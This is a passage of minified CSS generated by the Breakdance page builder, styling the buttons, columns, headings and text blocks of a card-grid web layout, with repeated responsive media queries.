.bde-button-5529-1031{margin-top:auto}.breakdance .bde-button-5529-1031 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1031 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1032{--column-width:50%}.breakdance .bde-button-5529-1033{margin-top:auto}.breakdance .bde-button-5529-1033 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1033 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-861{--column-width:33.34%}.breakdance .bde-div-5529-862{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-864{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-865{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-866{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-867{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-867{--columnCount:1}.breakdance .bde-columns-5529-867.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-867.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-867{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-867{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-867{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-867{--columnCount:1}}.breakdance .bde-column-5529-868{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-869{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1034{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1034{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1034{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1034{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1034{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1034{--columnCount:2}}.breakdance .bde-column-5529-1035{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1036{margin-top:auto}.breakdance .bde-button-5529-1036 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1036 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1037{--column-width:50%}.breakdance .bde-button-5529-1038{margin-top:auto}.breakdance .bde-button-5529-1038 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1038 .bde-button__button{font-size:14px}}.breakdance .bde-columns-5529-871{--columnCount:3;margin-top:0;margin-bottom:38px}@media (max-width:1119px){.breakdance .bde-columns-5529-871{--columnCount:3}.breakdance .bde-columns-5529-871.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-871.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-871{--columnCount:3}}@media (max-width:767px){.breakdance .bde-columns-5529-871{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-5529-871{--columnCount:3}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-871{--columnCount:3}}.breakdance .bde-column-5529-872{--column-width:33.33%}.breakdance .bde-div-5529-873{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-875{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-876{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-877{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-878{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-878{--columnCount:1}.breakdance .bde-columns-5529-878.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-878.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-878{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-878{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-878{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-878{--columnCount:1}}.breakdance .bde-column-5529-879{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-880{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1039{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1039{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1039{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1039{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1039{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1039{--columnCount:2}}.breakdance .bde-column-5529-1040{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1041{margin-top:auto}.breakdance .bde-button-5529-1041 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1041 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1042{--column-width:50%}.breakdance .bde-button-5529-1043{margin-top:auto}.breakdance .bde-button-5529-1043 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1043 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-882{--column-width:33.33%}.breakdance .bde-div-5529-883{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-885{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-886{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-887{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-888{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-888{--columnCount:1}.breakdance .bde-columns-5529-888.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-888.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-888{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-888{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-888{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-888{--columnCount:1}}.breakdance .bde-column-5529-889{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-890{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1044{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1044{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1044{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1044{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1044{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1044{--columnCount:2}}.breakdance .bde-column-5529-1045{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1046{margin-top:auto}.breakdance .bde-button-5529-1046 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1046 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1047{--column-width:50%}.breakdance .bde-button-5529-1048{margin-top:auto}.breakdance .bde-button-5529-1048 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1048 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-892{--column-width:33.34%}.breakdance .bde-div-5529-893{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-895{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-896{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-897{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-898{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-898{--columnCount:1}.breakdance .bde-columns-5529-898.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-898.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-898{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-898{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-898{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-898{--columnCount:1}}.breakdance .bde-column-5529-899{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-900{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1049{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1049{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1049{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1049{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1049{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1049{--columnCount:2}}.breakdance .bde-column-5529-1050{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1051{margin-top:auto}.breakdance .bde-button-5529-1051 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1051 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1052{--column-width:50%}.breakdance .bde-button-5529-1053{margin-top:auto}.breakdance .bde-button-5529-1053 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1053 .bde-button__button{font-size:14px}}.breakdance .bde-columns-5529-902{--columnCount:3;margin-top:0;margin-bottom:38px}@media (max-width:1119px){.breakdance .bde-columns-5529-902{--columnCount:3}.breakdance .bde-columns-5529-902.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-902.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-902{--columnCount:3}}@media (max-width:767px){.breakdance .bde-columns-5529-902{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-5529-902{--columnCount:3}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-902{--columnCount:3}}.breakdance .bde-column-5529-903{--column-width:33.33%}.breakdance .bde-div-5529-904{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-906{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-907{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-908{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-909{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-909{--columnCount:1}.breakdance .bde-columns-5529-909.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-909.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-909{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-909{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-909{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-909{--columnCount:1}}.breakdance .bde-column-5529-910{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-911{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1054{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1054{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1054{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1054{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1054{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1054{--columnCount:2}}.breakdance .bde-column-5529-1055{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1056{margin-top:auto}.breakdance .bde-button-5529-1056 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1056 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1057{--column-width:50%}.breakdance .bde-button-5529-1058{margin-top:auto}.breakdance .bde-button-5529-1058 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1058 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-913{--column-width:33.33%}.breakdance .bde-div-5529-914{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-916{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-917{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-918{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-919{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-919{--columnCount:1}.breakdance .bde-columns-5529-919.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-919.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-919{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-919{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-919{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-919{--columnCount:1}}.breakdance .bde-column-5529-920{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-921{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1059{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1059{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1059{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1059{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1059{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1059{--columnCount:2}}.breakdance .bde-column-5529-1060{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1061{margin-top:auto}.breakdance .bde-button-5529-1061 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1061 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1062{--column-width:50%}.breakdance .bde-button-5529-1063{margin-top:auto}.breakdance .bde-button-5529-1063 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1063 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-923{--column-width:33.34%}.breakdance .bde-div-5529-924{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-926{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-927{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-928{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-929{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-929{--columnCount:1}.breakdance .bde-columns-5529-929.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-929.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-929{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-929{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-929{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-929{--columnCount:1}}.breakdance .bde-column-5529-930{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-931{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1064{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1064{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1064{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1064{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1064{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1064{--columnCount:2}}.breakdance .bde-column-5529-1065{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1066{margin-top:auto}.breakdance .bde-button-5529-1066 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1066 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1067{--column-width:50%}.breakdance .bde-button-5529-1068{margin-top:auto}.breakdance .bde-button-5529-1068 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1068 .bde-button__button{font-size:14px}}.breakdance .bde-columns-5529-933{--columnCount:3;margin-top:0;margin-bottom:38px}@media (max-width:1119px){.breakdance .bde-columns-5529-933{--columnCount:3}.breakdance .bde-columns-5529-933.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-933.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-933{--columnCount:3}}@media (max-width:767px){.breakdance .bde-columns-5529-933{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-5529-933{--columnCount:3}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-933{--columnCount:3}}.breakdance .bde-column-5529-934{--column-width:33.33%}.breakdance .bde-div-5529-935{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-937{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-938{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-939{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-940{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-940{--columnCount:1}.breakdance .bde-columns-5529-940.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-940.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-940{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-940{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-940{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-940{--columnCount:1}}.breakdance .bde-column-5529-941{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-942{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1069{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1069{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1069{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1069{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1069{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1069{--columnCount:2}}.breakdance .bde-column-5529-1070{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1071{margin-top:auto}.breakdance .bde-button-5529-1071 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1071 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1072{--column-width:50%}.breakdance .bde-button-5529-1073{margin-top:auto}.breakdance .bde-button-5529-1073 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1073 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-944{--column-width:33.33%}.breakdance .bde-div-5529-945{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-947{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-948{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-949{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-950{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-950{--columnCount:1}.breakdance .bde-columns-5529-950.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-950.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-950{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-950{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-950{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-950{--columnCount:1}}.breakdance .bde-column-5529-951{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-952{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1074{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1074{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1074{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1074{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1074{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1074{--columnCount:2}}.breakdance .bde-column-5529-1075{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1076{margin-top:auto}.breakdance .bde-button-5529-1076 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1076 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1077{--column-width:50%}.breakdance .bde-button-5529-1078{margin-top:auto}.breakdance .bde-button-5529-1078 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1078 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-954{--column-width:33.34%}.breakdance .bde-div-5529-955{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-957{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-958{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-959{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-960{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-960{--columnCount:1}.breakdance .bde-columns-5529-960.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-960.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-960{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-960{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-960{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-960{--columnCount:1}}.breakdance .bde-column-5529-961{--column-width:100%;align-items:center;text-align:center}.breakdance 